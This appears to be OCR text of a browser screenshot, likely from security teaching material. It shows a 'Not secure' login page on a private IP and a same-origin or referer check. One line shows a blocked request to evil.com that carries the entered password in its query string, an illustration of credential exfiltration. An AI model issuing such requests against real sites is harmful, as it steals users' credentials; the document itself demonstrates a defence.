 Homepage
Extensions
Not secure | 10.130.5.236/test/
Authorised access only
Please log in below
User ID:
eval
SOP: Domain matching
Blocking: evil.com/2/images/1.png?url=10.130.5.236&password=eval
Referer domain: 10.130.5.236
Password:
••••
Prevent this page from creating additional dialogs.
login
OK